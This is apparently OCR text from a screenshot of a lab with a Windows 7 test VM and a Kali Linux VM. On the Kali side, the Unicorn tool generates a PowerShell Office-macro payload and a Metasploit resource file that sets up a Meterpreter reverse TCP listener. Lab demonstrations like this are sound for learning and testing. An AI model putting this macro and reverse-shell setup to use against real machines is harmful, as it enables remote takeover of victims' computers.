 IE11 - Win7_1 (Snapshot 7) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Share
(vboxsrv) (E) -
Shortcut
Desktop
Test
Windows 7
Windows License valid for 80 days
Build 7601
2:18 PM
7/6/2017
Right Ctrl
Kali-Linux-2017.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal 1 Thu 09:18
root@kali: ~/unicorn
File Edit View Search Terminal Tabs Help
root@kali: ~/unicorn root@kali: ~
The name of the macro itself must also be "AutoOpen" instead of the l
egacy "Auto_Open" naming scheme.
NOTE: WHEN COPYING AND PASTING THE EXCEL, IF THERE ARE ADDITIONAL SPA
CES THAT ARE ADDED YOU NEED TO
REMOVE THESE AFTER EACH OF THE POWERSHELL CODE SECTIONS UNDER VARIABL
E "x" OR A SYNTAX ERROR WILL
HAPPEN!
[********************************************************************
***********************************]
[*] Exported powershell output code to powershell_attack.txt.
[*] Exported Metasploit RC file as unicorn.rc. Run msfconsole -r unic
orn.rc to execute and create listener.
root@kali:~/unicorn# ls
CHANGELOG.txt LICENSE.txt README.md unicorn.rc
CREDITS.txt powershell_attack.txt unicorn.py
root@kali:~/unicorn# more unicorn.rc
use multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.1.8
set LPORT 443
set ExitOnSession false
set EnableStageEncoding true
exploit -j
root@kali:~/unicorn#
Home unicorn root@kali: ~/unicorn *(Untitled) 1 / 4
Right Ctrl